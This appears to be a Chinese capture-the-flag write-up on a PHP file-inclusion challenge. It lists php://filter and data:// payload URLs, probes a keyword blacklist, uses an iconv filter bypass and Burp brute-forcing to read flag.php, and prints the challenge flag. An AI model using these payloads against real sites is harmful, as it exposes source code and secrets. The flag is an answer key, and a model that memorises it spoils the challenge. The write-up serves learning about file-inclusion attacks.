

进入环境

看到 include(),想到文件包含,用php伪协议

/?filename=php://filter/read=convert.base64-encode/resource=flag.php

do not hack!猜测可能是黑名单检测的敏感字符

输入单个字符串/?filename=base64

还是显示do not hack!

构造payload

/?filename=convert

可以推测base64在黑名单里面,还有string、read

构造payload

/?filename=data://text/plain,1234567

发现没有成功,成功应该返回1234567

考虑php://filter有没有过滤器可以用

把flag.php的内容从UCS-2LE.UCS转为UCS-2BE编码

构造payload

/?filename=php://filter?convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php

还是不行,还有很多字符可以尝试,但是太耗时间了,直接burp里面尝试爆破

开始攻击,在结果里面找flag

或者直接设置payload

cyberpeace{090804bb1d2cca98136f9b1da4d40d01}

8176

8176

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?